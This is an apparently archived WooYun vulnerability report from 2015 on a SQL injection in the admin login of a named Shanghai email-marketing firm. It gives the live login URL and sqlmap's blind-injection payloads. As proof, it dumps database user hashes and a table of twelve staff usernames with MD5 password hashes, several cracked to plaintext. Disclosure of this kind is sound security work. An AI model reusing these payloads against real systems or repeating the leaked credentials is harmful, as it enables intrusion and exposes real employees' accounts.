漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0139881
漏洞标题:全球领先的智能化邮件营销EDM服务商漏洞一枚
相关厂商:威勃庞尔(上海)信息科技有限公司
漏洞作者: 路人甲
提交时间:2015-09-09 12:44
修复时间:2015-10-24 12:46
公开时间:2015-10-24 12:46
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:13
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-09: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-10-24: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
看网站流量还挺多的。
详细说明:


http://www.webpowerchina.com/admin_login.php
后台post登录名那块有post注入
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userid=admin' AND 4686=4686 AND 'Drjo'='Drjo&userpassword=root&codeid=78660&Submit3= %E7%99%BB %E9%99%86
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: userid=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))qLzZ) AND 'MloW'='MloW&userpassword=root&codeid=78660&Submit3= %E7%99%BB %E9%99%86
---
[16:13:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
漏洞证明:
+-------------+-------------------------------------------+
| User | Password |
+-------------+-------------------------------------------+
| <blank> | <blank> |
| <blank> | <blank> |
| alonso.chen | *80F2C54DD0E8548D01BCA1D75AB6E4A5FD1AA7BF |
| root | *51BBF7BD5C01E0212ED1EC596FA7CCE962AA1B33 |
| root | <blank> |
| root | <blank> |
+-------------+-------------------------------------------+
mysql的数据库
以及后台管理员的账号密码
Database: webpower_website
Table: manage_admin
[12 entries]
+-----------+------+---------------------------------------------+
| username | id | userpassword |
+-----------+------+---------------------------------------------+
| owen | 1000 | 5a74befba4faa703cdbbbe1d4a2015d2 |
| admin | 1001 | 6966fe537468bb6a170b3c40ba22538d |
| wendy | 1022 | 2cff03e4b9eb85b3bf5e924ccdc1348d (wendy) |
| felly | 1023 | 0b68e406cb4e95ab3f14bd612c6414ef (felly) |
| sharon | 1027 | 215a6517848319b70f3f450da480d888 (sharon) |
| emily | 1028 | b02ae5aaefe3f7090668df034b0f2324 (emily) |
| leo | 1030 | 0f759dd1ea6c4c76cedc299039ca4f23 (leo) |
| anita | 1031 | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| daisy.dai | 1032 | 1b3c2c45d0a977b508f637097a94cbfb (daisy123) |
| camellia | 1033 | 1a233861a9db1f58319caf8080e8e956 |
| johanna | 1034 | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| amy | 1035 | 7771fbb20af6ef10827c593daa3aff7b (amy) |
+-----------+------+---------------------------------------------+
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:15 (WooYun评价)